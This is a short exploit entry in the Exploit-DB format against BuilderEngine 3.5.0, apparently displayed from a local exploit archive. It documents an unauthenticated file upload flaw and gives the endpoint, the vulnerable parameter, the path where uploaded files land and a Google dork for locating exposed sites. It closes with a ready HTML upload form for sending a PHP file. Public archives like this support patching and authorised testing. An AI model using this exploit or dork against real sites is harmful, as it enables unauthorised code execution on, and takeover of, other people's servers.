 <!--
# Exploit Title: BuilderEngine 3.5.0 Remote Code Execution via elFinder 2.0
# Date: 18/09/2016
# Exploit Author: metanubix
# Vendor Homepage: http://builderengine.org/
# Software Link: http://builderengine.org/page-cms-download.html
# Version: 3.5.0
# Tested on: Kali Linux 2.0 64 bit
# Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"
1) Unauthenticated Unrestricted File Upload:
POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Vulnerable Parameter: files[]
We can upload test.php and reach the file via the following link:
/files/test.php
-->
<html>
<body>
<form method="post" action="http://localhost/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
<input type="file" name="files[]" />
<input type="submit" value="send" />
</form>
</body>
</html>
/usr/share/exploitdb/exploits/php/webapps/40390.php (END)